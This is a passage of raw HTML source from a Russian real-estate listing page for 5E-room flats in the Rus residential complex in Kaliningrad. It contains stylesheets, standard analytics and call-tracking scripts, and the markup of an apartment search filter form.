(min-width:1040px){.ObjectItem__swiper-pagination{background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,0));height:30px;justify-content:space-around;padding-left:10px;padding-right:10px;padding-top:2px}}.ObjectItem__swiper-pagination.swiper-pagination-bullets{bottom:0!important}.ObjectItem__swiper-pagination .swiper-pagination-bullet{background-color:hsla(0,0%,100%,.32);border-radius:2px;cursor:pointer;display:inline-block;height:4px;margin:0 2px!important;opacity:1;position:relative;transition:.3s ease;width:4px}.ObjectItem__swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff;width:14px}@media (min-width:1040px){.ObjectItem__swiper-pagination .swiper-pagination-container{align-items:center;display:flex;height:20px;margin-left:2px;margin-right:2px;width:100%;z-index:1}}.ObjectItem__swiper-pagination .swiper-pagination-container:hover{cursor:pointer}@media (min-width:1040px){.ObjectItem__swiper-pagination .swiper-pagination-container-bullet{background:#fff;border:0;border-radius:1px!important;color:transparent;display:block;font-size:0;height:2px;opacity:.3;outline:none;padding:0;transition:all .5s;width:100%}.ObjectItem__swiper-pagination .swiper-pagination-container-active>.swiper-pagination-container-bullet{opacity:1!important}}.ObjectItem__flat_mobile *{box-sizing:content-box}.FlatVariants__list{background-color:#fff;height:203px;left:0;margin:10px;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity .2s;width:314px}.FlatVariants__list:hover{opacity:1}.FlatVariants__header{color:#919190;font-size:13px;left:0;line-height:21px;padding:14px 20px 4px;position:absolute;top:0;width:292px;z-index:2}.FlatVariants__floor{float:left;font-size:13px;font-weight:400;line-height:21px;margin:0 10px 0 0;width:176px}.FlatVariants__floor_num{background-image:url([data-uri]);background-position:0 58%;background-repeat:repeat-x}.FlatVariants__price{float:left}.FlatVariants__body{height:148px;margin:39px 0 0;overflow:hidden;overflow-y:auto}.FlatVariants__body::-webkit-scrollbar{height:4px;width:4px}.FlatVariants__body::-webkit-scrollbar-thumb{background-color:#ff0d29}.FlatVariants__body::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}.FlatVariants__body span{background-color:#fff;display:inline-block;padding:0 10px 0 0}.FlatVariants__flat-link{border:none;color:#02101c;display:block;font-size:13px;font-weight:400;line-height:21px;overflow:hidden;padding:4px 20px;text-decoration:none}@media (min-width:1040px){.FilterField{margin-bottom:10px;position:relative}.FilterField,.FilterField *{box-sizing:border-box;font-family:PT Sans,sans-serif}.FilterField__wrapper{cursor:pointer;position:relative}.FilterField__value{background-color:#fff;border:1px solid #b3b3b3;box-shadow:inset 0 2px 0 #f3f3f3;color:#02101c;font-size:15px;font-weight:400;height:41px;letter-spacing:-.8px;line-height:24px;overflow:hidden;padding:8px 26px 7px 13px;text-overflow:ellipsis;white-space:nowrap;width:100%}.FilterField__value:empty:before{color:#919190;content:attr(data-title);font-size:15px;line-height:24px}.FilterField__value:not(:empty){background:#fce66f;box-shadow:inset 0 2px 0 #fce66f}.FilterField__arrow{align-items:center;border:none;cursor:default;display:flex;height:41px;justify-content:center;position:absolute;right:0;top:0;width:25px}.FilterField__arrow_icon{color:#888}.FilterField__dropdown{background-color:#fff;border:1px solid #b3b3b3;border-top:none;box-shadow:0 30px 60px 0 hsla(220,1%,43%,.3),inset 0 3px 0 0 hsla(0,0%,95%,0);box-sizing:border-box;display:none;left:0;max-height:350px;overflow:hidden;padding:10px 0;position:absolute;top:calc(100% - 1px);width:100%;z-index:250}.FilterField__inner{height:100%;overflow:hidden}.FilterField__checkbox_wrapper{align-items:center;cursor:pointer;display:flex;margin:15px 24px}.FilterField__check{background-color:#fff;border:1px solid #b3b3b3;box-shadow:inset 0 2px 0 #f3f3f3;box-sizing:border-box;cursor:pointer;display:inline-block;height:18px;margin:0 9px 0 0;position:relative;vertical-align:top;width:18px}.FilterField__checkbox{display:none}.FilterField__label{font-size:15px;letter-spacing:-1px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:150px}.FilterField--checkboxset .FilterField__input{border:1px solid #b3b3b3;display:block;font-size:14px;height:36px;line-height:14px;margin:5px 24px;padding:9px 26px 8px 7px;width:calc(100% - 43px)}.FilterField__checkbox:checked+.FilterField__check,.FilterField__checkbox_wrapper:hover .FilterField__check{background-color:#ffe66c;border:1px solid #cbba63;box-shadow:none}.FilterField__checkbox:checked+.FilterField__check:after{background-image:url(/dist/images/checked-black.svg?12240f32023d55f0b3d71962e2315298);background-repeat:no-repeat;background-size:100%;content:"";display:block;height:18px;left:3px;margin-right:9px;position:absolute;top:-1px;width:16px}.FilterField--active .FilterField__arrow{transform:rotate(180deg)}.FilterField--active .FilterField__dropdown{display:block}#inner-pages.mortgage .FilterField input[type=text],.listing-search .FilterField input[type=text],.search-form .FilterField input[type=text]{border:1px solid #b3b3b3;display:block;font-size:14px;height:36px;line-height:14px;margin:5px 24px;padding:9px 26px 8px 7px;width:calc(100% - 43px)}.StreetPopup__list{min-height:280px;padding:40px 30px 0;width:925px}.StreetPopup__items{-moz-column-gap:15px;column-gap:15px;display:flex;flex-direction:column;row-gap:2px;width:200px}.StreetPopup__item{color:#02101c;cursor:pointer;display:inline-block;font-size:14px;line-height:14px;margin-bottom:2px;max-width:200px;overflow:hidden;padding:4px 12px 4px 7px;text-overflow:ellipsis;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out;white-space:nowrap}.StreetPopup__sup{color:#919190;font-size:10px;margin-left:4px}.StreetPopup__button{background-color:#ff0d29;border:none;color:#fff;display:block;float:right;font-size:14px;line-height:14px;padding:11px 30px}}.StreetPopup__button--disabled{background-color:#babdc2;cursor:default;pointer-events:none}@media (min-width:1040px){.StreetPopup__item.active,.StreetPopup__item.active .StreetPopup__sup,.StreetPopup__item:hover,.StreetPopup__item:hover .StreetPopup__sup{background-color:#ff0d29;color:#fff}.CheckBoxes{display:flex;flex-wrap:wrap;gap:13px}.CheckBoxes--tags{padding-bottom:13px}}.CheckBoxes,.CheckBoxes *{box-sizing:border-box}@media (min-width:1040px){.CheckBoxes__item{font-size:14px;line-height:18px;max-width:100%;padding-left:24px;position:relative;text-overflow:ellipsis;white-space:nowrap}.CheckBoxes__item:nth-of-type(odd){min-width:130px}.CheckBoxes__box{background-color:#fff;border:1px solid #b3b3b3;content:" ";cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:text-top;width:18px}}.CheckBoxes__input{display:none}@media (min-width:1040px){.CheckBoxes__input:checked+.CheckBoxes__box,.CheckBoxes__item:hover .CheckBoxes__box{background-color:#ffe66c;border-color:#cbba63}}.CheckBoxes__input:checked+.CheckBoxes__box:after{background-image:url(/dist/images/old-checked.png?2e8ff3410959dd90aa99131be6747e11);background-repeat:no-repeat;content:"";display:block;height:14px;left:2px;position:absolute;top:-3px;width:16px}@media (min-width:1040px){.callback-form--main .callback-form__title{color:#fff;font-size:22px;letter-spacing:-.5px;line-height:30px;margin-bottom:12px;text-align:center}}.BuildingsSearch__title{color:#02101c;font-size:20px;font-weight:700;line-height:28px;margin:16px 0}@media (max-width:1039px){.BuildingsSearch__advertisement{display:none!important}}@media (min-width:1040px){.BuildingsSearch__advertisement{margin-bottom:32px}}@media (max-width:1039px){.BuildingsSearch__seo_text{margin-bottom:32px;margin-top:24px;padding:0 20px}}@media (min-width:1040px){.BuildingsSearch__seo_text{margin-top:32px}}.BuildingsSearch__load_more{background-color:#f7faff;box-sizing:border-box;display:flex;margin-top:-10px;padding:20px 20px 10px}.BuildingsSearch__load_more_button{background-color:#ff0d29;border-radius:4px;color:#fff;font-family:PT Sans,sans-serif;font-size:14px;font-weight:700;line-height:20px;padding:6px 16px;text-align:center;width:100%}.BuildingsSearch__scroll_to_top{background-color:#f7faff;box-sizing:border-box;display:flex;padding-bottom:20px;padding-left:20px;padding-right:20px}.BuildingsSearch__scroll_to_top_button{background-color:#fff;border:1px solid #ff0d29;border-radius:4px;color:#ff0d29;font-family:PT Sans,sans-serif;font-size:14px;font-weight:700;line-height:20px;outline:none;padding:6px 16px;width:100%}.BuildingsSearch__faq{border-top:1px solid #e8ebf1}@media (max-width:1039px){.Question{border-bottom:1px solid #e8ebf1;padding-left:20px;padding-right:20px}}

</style>
<script type="text/javascript" src="/assets/dce8f260/js/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/assets/dce8f260/js/jquery-migrate-3.0.1.min.js"></script>
<script type="text/javascript" src="/assets/dce8f260/js/jquery-scroll-passive.min.js"></script>
<script type="text/javascript" src="/assets/dce8f260/js/emerge.js"></script>
<script type="text/javascript" src="/assets/dce8f260/js/jquery.tokeninput.mobile.js"></script>
<script type="text/javascript" src="/dist/js/vue-layout.js?id=ca47c295e89399ef4f31"></script>
<script type="text/javascript" src="https://maps.api.2gis.ru/2.0/loader.js?pkg=full"></script>
<title>Купить 5Е-комнатные квартиры в Русь – Лучшие Предложения от 0 ₽</title>
<link rel="canonical" href="https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats" />	<meta property="og:title" content="Квартиры ЖК Русь, 5Е комн." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:image" content="http://setlestate.com/images/estate.jpg" />
<meta property="og:url" content="https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats" />
<meta property="og:site_name" content="Setl Estate" />
<meta property="article:section" content="Недвижимость" />
	<!--[if lt IE 9]>
	<script src="/js/customCheckBox.js"></script>
	<![endif]-->
    <!-- head scripts start -->
    <!-- Код интеграции UIS (Калининград) start -->
    <script type="text/javascript">
var __cs = __cs || [];
__cs.push(["setCsAccount", "7txN6wNa7v4hqzm_fzC0uey6nuFLmAGh"]);
</script>
<script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js"></script>    <!-- Код интеграции UIS (Калининград) end -->
    <!-- RASP start -->
    <script async src="https://dsp.setl.ru/ai_63wtsxn3838hw56porciyurseyi5s5.js"></script>    <!-- RASP end -->
    <!-- RASP start -->
    <script async src="https://dsp.setl.ru/check_63wtsxn3838hw56porciyurseyi5s5.js"></script>    <!-- RASP end -->
    <!-- Код интеграции SmartCallBack start -->
    <script type="text/javascript" async src="//smartcallback.ru/api/SmartCallBack.js?t=9JWLg5T943Tx0xVJzwfW" charset="utf-8"></script>     <!-- Код интеграции SmartCallBack end -->
<!-- head scripts end -->
</head>
<body class="kal"><script type="application/ld+json" id="BreadcrumbList">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/setlestate.com"},{"@type":"ListItem","position":2,"name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438","item":"https:\/\/setlestate.com\/buildings"},{"@type":"ListItem","position":3,"name":"5\u0415-\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u0416\u041a \u0420\u0443\u0441\u044c","item":"https:\/\/setlestate.com\/buildings\/search\/params\/object_rus\/rooms_5e"}]}
</script>
<script type="text/javascript">
var newton_params = newton_params || {};
			newton_params.onInit = function() {
				var user_cookie_name = "pn_user_id";
				function setCookie(name, value, props) {
					props = props || {};
					var exp = props.expires;
					if (typeof exp == "number" && exp) {
						var d = new Date();
						d.setTime(d.getTime() + exp*1000);
						exp = props.expires = d;
					}
					if(exp && exp.toUTCString) { props.expires = exp.toUTCString() }
					value = encodeURIComponent(value);
					var updatedCookie = name + "=" + value;
					for(var propName in props){
						updatedCookie += "; " + propName;
						var propValue = props[propName]
						if(propValue !== true){ updatedCookie += "=" + propValue }
					}
					document.cookie = updatedCookie;
				}
				function getCookie(name) {
					var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g, '\$1') + "=([^;]*)"));
					return matches ? decodeURIComponent(matches[1]) : undefined;
				}
				function setPNUserId(user_id) {
					for(k in window) { // yaCounter
						if(k.substr(0,9) == "yaCounter" && window[k].setUserID) {
							try {
								window[k].setUserID(user_id)
							} catch(e) {
								console.log(e);
							}
						}
					}
					if(window.hasOwnProperty("newtonCallback")) { // eyenewton.js
						try {
							newtonCallback.setExternalId("spbrealty|" + user_id);
						} catch(e) {
							console.log(e);
						}
						try {
							newtonCallback.setExternalData(JSON.stringify([]));
						} catch(e) {
							console.log(e);
						}
					}
					if(window.hasOwnProperty("pageTracker")) { // ga.js
						try {
							window.pageTracker._setCustomVar( 1, "userId", user_id, 1);
						} catch(e) {
							console.log(e);
						}
					} else if(window.hasOwnProperty("ga")) { // analytics.js
						try {
							ga(function() {
								var ga_c = ga.getAll();
								for (i = 0; i < ga_c.length; i++) {
									ga_c[i].set("userId", user_id);
								}
							});
						} catch(e) {
							console.log(e);
						}
					} else if(window.hasOwnProperty("_gaq")) {
						try {
							window._gaq.push(["setCustomVar", 1, "userId", user_id, 1]);
						} catch (e) {
							console.log(e);
						}
					}
				}
				var local_user_id = getCookie(user_cookie_name);
				if((local_user_id !== undefined) && local_user_id) {
					setPNUserId(local_user_id);
				} else {
					function buildParams(e, t, n) {
						var a = [];
						for (var i in t)
							if (t.hasOwnProperty(i) && "function" != typeof t[i]) {
								var o = e + (n ? "[" + i + "]" : i);
								t[i] instanceof Array || "object" == typeof t[i] ? a = a.concat(buildParams(o, t[i], !0)) : a.push(encodeURIComponent(o) + "=" + encodeURIComponent(t[i]))
							}
						return a
					}
					function addReferer(e) {
						return e.referer = window.location.href, e
					}
					var ajax = {};
					ajax.x = function () {
						if ("undefined" != typeof XMLHttpRequest)
							return new XMLHttpRequest;
						for (var e, t = ["MSXML2.XmlHttp.5.0", "MSXML2.XmlHttp.4.0", "MSXML2.XmlHttp.3.0", "MSXML2.XmlHttp.2.0", "Microsoft.XmlHttp"], n = 0; n < t.length; n++)
							try {
								e = new ActiveXObject(t[n]);
								break
							} catch (e) {}
						return e
					};
					ajax.send = function (e, t, n, a, i) {
						var o = ajax.x();
						o.withCredentials = i,
						o.open(n, e, !0),
						o.onreadystatechange = function () {
							4 == o.readyState && void 0 !== t && t(o.responseText)
						},
						"POST" == n && o.setRequestHeader("Content-type", "application/x-www-form-urlencoded"),
						o.send(a)
					};
					ajax.get = function (e, t, n, a) {
						void 0 === a && (a = !0);
						var i = buildParams("", t = addReferer(t));
						ajax.send(e + (-1 == e.indexOf("?") ? "?" : "&") + i.join("&"), n, "GET", null, a)
					};
					ajax.post = function (e, t, n) {
						refererData = buildParams("", addReferer([])),
							query = buildParams("", t),
							ajax.send(e + "?" + refererData.join("&"), n, "POST", query.join("&"), !0)
					};
					ajax.post("https://pn.ru/api/getUserId", {referer: window.location.href}, function(ext_user_id) {
						if((ext_user_id !== undefined) && ext_user_id) {
							setCookie(user_cookie_name, ext_user_id, {path:"/",expires:24*60*60*30});
							setPNUserId(ext_user_id);
						}
					}, true);
				}
			}
</script>

			<div id="flex_wrapper">
        <div id="header">
            <default-header></default-header>
        </div>
                    <main  >
                <section id="search-listing">
    <section
        id="listing-breadcrumbs" class="emerge wrapper"
data-emerge-label="listing:breadcrumbs"
 data-effect="relax"  data-duration="200"  data-continue="true"  data-hold="200"  data-expose="true" >
        <div class="Breadcrumbs">
    <nav class="Breadcrumbs__container" aria-label="breadcrumbs">
        <ul class="Breadcrumbs__items" role="menubar">
                                                <li class="Breadcrumbs__item" role="menuitem">
                        <a href="/" class="Breadcrumbs__link">Главная</a>
                    </li>
                                                                <li class="Breadcrumbs__item" role="menuitem">
                        <a href="/buildings" class="Breadcrumbs__link">Новостройки</a>
                    </li>
                                                                <li class="Breadcrumbs__item" role="menuitem">
                        <div class="Breadcrumbs__link">5Е-комнатные квартиры в ЖК Русь</div>
                    </li>
                                    </ul>
    </nav>
</div>
        <h1 id="page-title" class="BuildingsSearch__title">5Е-комнатные квартиры в ЖК Русь</h1>
        <div class="BuildingsSearch__advertisement">
            
<div class="SeoBlock">
    <div class="SeoBlock__content SeoBlock__content--short"></div>
    <a href="javascript:void(0);" class="SeoBlock__more" style="display: none;" rel="nofollow">Подробнее</a>
</div>
        </div>
    </section>
        <section class="emerge wrapper content"
data-emerge-label="listing:form"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
        <aside
            id="listing-form" class="emerge wrapper"
data-emerge-label="listing:form"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
            <section id="search-block" class="listing-search kal">
    <form data-formtype="flat" data-module="buildings" data-flats-url="/buildings/flats?sort=view_count_month&amp;sortd=desc" data-buildings-url="/buildings?sort=view_count_month&amp;sortd=desc" data-flats-map-url="/buildings/flats/map?sort=view_count_month&amp;sortd=desc" data-buildings-map-url="/buildings/map?sort=view_count_month&amp;sortd=desc" data-count-url="/buildings/ajax/searchCount" enctype="multipart/form-data" class="ListingSearchForm" id="fullFormSearch" action="/buildings/flats?sort=view_count_month&amp;sortd=desc" method="post">    <div class="search-form ">
                    <div class="CitySelector">
                <div class="CitySelector__wrap">
                    <div class="CitySelector__wrap__value">
                        <svg width="18" height="18"><use xlink:href="#navigation-pointer"></use></svg>
                        Калининград                    </div>
                    <div class="CitySelector__wrap__arrw"></div>
                </div>
                <div class="CitySelector__dropdown">
                                            <label class="CitySelector__dropdown__radio-custom">
                            <a class="CitySelector__dropdown__radio-custom__value CitySelector__dropdown__radio-custom__value--active"
                               href="javascript:void(0);">Калининград</a>
                        </label>
                                            <label class="CitySelector__dropdown__radio-custom">
                            <a class="CitySelector__dropdown__radio-custom__value "
                               href="/spb/buildings/flats">Санкт-Петербург</a>
                        </label>
                                            <label class="CitySelector__dropdown__radio-custom">
                            <a class="CitySelector__dropdown__radio-custom__value "
                               href="/murmansk/buildings/flats">Мурманск</a>
                        </label>
                                    </div>
            </div>
        
                <input id="bank_id" name="NewSearchFormFull[bank]" type="hidden" />        <input id="program_id" name="NewSearchFormFull[program]" type="hidden" />        <input id="city_id" name="NewSearchFormFull[city_id]" type="hidden" value="3" />        <input id="searchFormSelectArea" name="NewSearchFormFull[selectArea]" type="hidden" />        <input id="searchFormSelectMetro" name="NewSearchFormFull[selectMetro]" type="hidden" />        <input id="searchFormSelectBuilding" name="NewSearchFormFull[selectBuilding]" type="hidden" value="1335" />        <input id="object_near_metro" name="NewSearchFormFull[object_near_metro]" type="hidden" />        <input id="mortgage_sum" name="NewSearchFormFull[mortgage_sum]" type="hidden" />        <input id="mortgage_first_pay_to" name="NewSearchFormFull[mortgage_first_pay_to]" type="hidden" />        <input id="mortgage_monthly_to" name="NewSearchFormFull[mortgage_monthly_to]" type="hidden" />        <input id="developer" name="NewSearchFormFull[developer]" type="hidden" />
        <div class="search-inner ">
            <div class="row location field  ">
                <input placeholder="+ ЖК, район, улица" id="multisearch" class="msearch" name="NewSearchFormFull[multisearch]" type="text" value="objid_1335" />                <div id="msearch-wrap" class="count search-params ">
                    <ul class="token-input-list train counter-wrap">
                        <li class="wagon counter token-input-token" id="token-counter">+1</li>
                    </ul>
                    <div id="msearch-params" class="new-search-params"></div>
                </div>
                <div class="dropdown">
                    <div class="inner">
                        <ul class="multi-selector">
                            <li class="gk-selector  active">
                                <a href="javascript:void(0);" class="list objectSelectror" data-city="kal"><span>Список жилых комплексов</span>
                                    <div class="counter">1</div>
                                </a>
                            </li>
                            <li class="region-selector ">
                                <a href="javascript:void(0);" class="dist regionSelectror" for="districtRadio" data-city="kal"><span>Районы</span>
                                    <div class="counter"></div>
                                </a>
                            </li>
                                                            <li class="street-selector">
                                    <a rel="nofollow" href="javascript:void(0);" class="dist streetSelector" for="streetRadio" data-city="kal">
                                        <span>Адрес</span>
                                        <div class="counter"></div>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>

            <div class="field checkboxset rooms-block" data-type="rooms" data-postfix=" комн.">
                <div class="wrap">
                    <div class="value" data-title="Комнатность"></div>
                    <div class="arrw"></div>
                </div>
                <div class="dropdown">
                    <div class="inner">
                        <div class="column">
                            <label class="checkbox-standart">
                                <input id="flat_studio" data-title="С" name="NewSearchFormFull[flat_studio]" value="1" type="checkbox" /><span class="check"></span><span class="val">Студия</span></label>
                            <label class="checkbox-standart">
                                <input id="flat_room_1" class="checkbox-text" name="NewSearchFormFull[flat_room_1]" value="1" type="checkbox" /><span class="check"></span><span class="val">1</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_2" class="checkbox-text" name="NewSearchFormFull[flat_room_2]" value="1" type="checkbox" /><span class="check"></span><span class="val">2</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_3" class="checkbox-text" name="NewSearchFormFull[flat_room_3]" value="1" type="checkbox" /><span class="check"></span><span class="val">3</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_4" class="checkbox-text" name="NewSearchFormFull[flat_room_4]" value="1" type="checkbox" /><span class="check"></span><span class="val">4</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_4p" class="checkbox-text" name="NewSearchFormFull[flat_room_4p]" value="1" type="checkbox" /><span class="check"></span><span class="val">5+</span>
                            </label>
                        </div>
                        <div class="column">
                            <label class="checkbox-standart">
                                <input id="flat_room_2e" class="checkbox-text" name="NewSearchFormFull[flat_room_2e]" value="1" type="checkbox" /><span class="check"></span><span class="val">2Е</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_3e" class="checkbox-text" name="NewSearchFormFull[flat_room_3e]" value="1" type="checkbox" /><span class="check"></span><span class="val">3Е</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_4e" class="checkbox-text" name="NewSearchFormFull[flat_room_4e]" value="1" type="checkbox" /><span class="check"></span><span class="val">4Е</span>
                            </label>
                            <label class="checkbox-standart">
                                <input id="flat_room_5e" class="checkbox-text" name="NewSearchFormFull[flat_room_5e]" value="1" checked="checked" type="checkbox" /><span class="check"></span><span class="val">5Е</span>
                            </label>
                        </div>
                    </div>
                </div>
            </div>

            <div class="field range price-block">
                <div class="f-wrap price-type" data-type="all">
                    <span>до</span>
                    <input class="format-price only-num" data-default="174151774" data-maxlimit="174151774" data-minlimit="3008000" placeholder="174 151 774" value="" name="NewSearchFormFull[flat_cost_to]" id="NewSearchFormFull_flat_cost_to" type="text" />                    <span>&#8381;</span>
                </div>
            </div>

            <div class="field range short area-block">
                <div class="f-wrap">
                    <span>от</span>
                    <input class="format-price only-num" data-maxlimit="181" data-minlimit="18" data-default="18" placeholder="18" value="" name="NewSearchFormFull[flat_area_all_from]" id="NewSearchFormFull_flat_area_all_from" type="text" />                    <span>м&sup2;</span>
                </div>
            </div>

                            <div class="field radioset" data-prefix="" data-postfix="" data-type="property-class">
                    <div class="wrap">
                        <div class="value" data-title="Класс жилья"></div>
                        <div class="arrw"></div>
                    </div>
                    <div class="dropdown">
                        <div class="inner">
                            <div class="column">
                                <label class="radio-custom">
                                    <input value="" id="property-class-empty" class="hidden" name="NewSearchFormFull[property_class]" checked="checked" type="radio" />                                    <span class="val">Не имеет значения</span>
                                </label>
                                                                    <label class="radio-custom">
                                        <input value="2" id="property-class-2" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Бизнес</span>
                                    </label>
                                                                    <label class="radio-custom">
                                        <input value="3" id="property-class-3" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Бизнес-лайт</span>
                                    </label>
                                                                    <label class="radio-custom">
                                        <input value="5" id="property-class-5" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Высокий комфорт</span>
                                    </label>
                                                                    <label class="radio-custom">
                                        <input value="1" id="property-class-1" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Комфорт</span>
                                    </label>
                                                                    <label class="radio-custom">
                                        <input value="4" id="property-class-4" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Комфорт +</span>
                                    </label>
                                                                    <label class="radio-custom">
                                        <input value="6" id="property-class-6" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Премиум</span>
                                    </label>
                                                                    <label class="radio-custom">
                                        <input value="7" id="property-class-7" class="hidden" name="NewSearchFormFull[property_class]" type="radio" />                                        <span class="val">Элит</span>
                                    </label>
                                                            </div>
                        </div>
                    </div>
                </div>
            
            
            <div class="FilterField FilterField--checkboxset FilterField--floor">
                <div class="FilterField__wrapper">
                    <div class="FilterField__value" data-title="Этаж"></div>
                    <div class="FilterField__arrow">
                        <svg width="12" height="8" class="FilterField__arrow_icon">
                            <use xlink:href="#trigger-arrow"/>
                        </svg>
                    </div>
                </div>
                <div class="FilterField__dropdown FilterField__dropdown--range" data-prefix="" data-postfix="">
                    <div class="FilterField__inner">
                        <label class="FilterField__checkbox_wrapper">
                            <input id="isNotFirstFloor" class="FilterField__checkbox" name="NewSearchFormFull[isNotFirstFloor]" value="1" type="checkbox" />                            <span class="FilterField__check"></span><span class="FilterField__label">Не первый</span>
                        </label>
                        <label class="FilterField__checkbox_wrapper">
                            <input id="isNotTopFloor" class="FilterField__checkbox" data-unset-elements="[&quot;#isTopFloor&quot;]" name="NewSearchFormFull[isNotTopFloor]" value="1" type="checkbox" />                            <span class="FilterField__check"></span><span class="FilterField__label">Не последний</span>
                        </label>
                        <label class="FilterField__checkbox_wrapper">
                            <input id="isTopFloor" class="FilterField__checkbox" data-unset-elements="[&quot;#isNotTopFloor&quot;]" name="NewSearchFormFull[isTopFloor]" value="1" type="checkbox" />                            <span class="FilterField__check"></span><span
                                class="FilterField__label">Только последний</span>
                        </label>
                    </div>
                    <input class="NumericalInput FilterField__input FilterField__input--from" placeholder="От" inputmode="numeric" data-type="integer" data-prefix="от " data-inputmask-regex="([1-9][0-9]?)?" name="NewSearchFormFull[floorFrom]" id="NewSearchFormFull_floorFrom" type="text" />                    <input class="NumericalInput FilterField__input FilterField__input--to" placeholder="До" inputmode="numeric" data-type="integer" data-prefix="до " data-inputmask-regex="([1-9][0-9]?)?" name="NewSearchFormFull[floorTo]" id="NewSearchFormFull_floorTo" type="text" />                </div>
            </div>

            <div class="FilterField">
                <div class="FilterField__wrapper">
                    <div class="FilterField__value" data-title="S кухни, м²"></div>
                    <div class="FilterField__arrow">
                        <svg width="12" height="8" class="FilterField__arrow_icon">
                            <use xlink:href="#trigger-arrow"/>
                        </svg>
                    </div>
                </div>
                <div class="FilterField__dropdown FilterField__dropdown--range" data-prefix="" data-postfix=" м²">
                    <input id="flat_area_kitchen_from" class="NumericalInput FilterField__input FilterField__input--from" placeholder="От" inputmode="decimal" data-prefix="от " data-inputmask-regex="([1-9][0-9]?[0-9]?(\.[0-9][1-9]?)?)?" name="NewSearchFormFull[flat_area_kitchen_from]" type="text" />                    <input id="flat_area_kitchen_to" class="NumericalInput FilterField__input FilterField__input--to" placeholder="До" inputmode="decimal" data-prefix="до " data-inputmask-regex="([1-9][0-9]?[0-9]?(\.[0-9][1-9]?)?)?" name="NewSearchFormFull[flat_area_kitchen_to]" type="text" />                </div>
            </div>

            <div class="FilterField">
                <div class="FilterField__wrapper">
                    <div class="FilterField__value" data-title="Высота потолков, м"></div>
                    <div class="FilterField__arrow">
                        <svg width="12" height="8" class="FilterField__arrow_icon">
                            <use xlink:href="#trigger-arrow"/>
                        </svg>
                    </div>
                </div>
                <div class="FilterField__dropdown FilterField__dropdown--range" data-prefix="" data-postfix=" м">
                    <input id="heightFrom" class="NumericalInput FilterField__input FilterField__input--from" placeholder="От" inputmode="decimal" data-prefix="от " data-inputmask-regex="([2-9](\.[0-9][1-9]?)?)?" name="NewSearchFormFull[heightFrom]" type="text" />                    <input id="heightTo" class="NumericalInput FilterField__input FilterField__input--to" placeholder="До" inputmode="decimal" data-prefix="до " data-inputmask-regex="([2-9](\.[0-9][1-9]?)?)?" name="NewSearchFormFull[heightTo]" type="text" />                </div>
            </div>

            <div class="field radioset" data-prefix="" data-postfix="">
                <div class="wrap">
                    <div class="value" data-title="Санузел"></div>
                    <div class="arrw"></div>
                </div>
                <div class="dropdown">
                    <div class="inner">
                        <div class="column">
                            <label class="radio-custom">
                                <input value="" id="bathroom-empty" class="hidden" name="NewSearchFormFull[bathroom]" checked="checked" type="radio" />                                <span class="val">Не имеет значения</span>
                            </label>
                                                            <label class="radio-custom">
                                    <input value="combined" id="bathroom-combined" class="hidden" name="NewSearchFormFull[bathroom]" type="radio" />                                    <span class="val">Совмещенный</span>
                                </label>
                                                            <label class="radio-custom">
                                    <input value="separate" id="bathroom-separate" class="hidden" name="NewSearchFormFull[bathroom]" type="radio" />                                    <span class="val">Раздельный</span>
                                </label>
                                                            <label class="radio-custom">
                                    <input value="several" id="bathroom-several" class="hidden" name="NewSearchFormFull[bathroom]" type="radio" />                                    <span class="val">Два и более</span>
                                </label>
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="field radioset" data-prefix="" data-postfix="">
                <div class="wrap">
                    <div class="value" data-title="Отделка"></div>
                    <div class="arrw"></div>
                </div>
                <div class="dropdown">
                    <div class="inner">
                        <div class="column">
                            <label class="radio-custom">
                                <input value="" id="finish-empty" class="hidden" name="NewSearchFormFull[finish]" checked="checked" type="radio" />                                <span class="val">Не имеет значения</span>
                            </label>
                                                            <label class="radio-custom">
                                    <input value="with" id="finish-with" class="hidden" name="NewSearchFormFull[finish]" type="radio" />                                    <span class="val">С отделкой</span>
                                </label>
                                                            <label class="radio-custom">
                                    <input value="not" id="finish-not" class="hidden" name="NewSearchFormFull[finish]" type="radio" />                                    <span class="val">Без отделки</span>
                                </label>
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="field radioset" data-prefix="" data-postfix="">
                <div class="wrap">
                    <div class="value" data-title="Балкон"></div>
                    <div class="arrw"></div>
                </div>
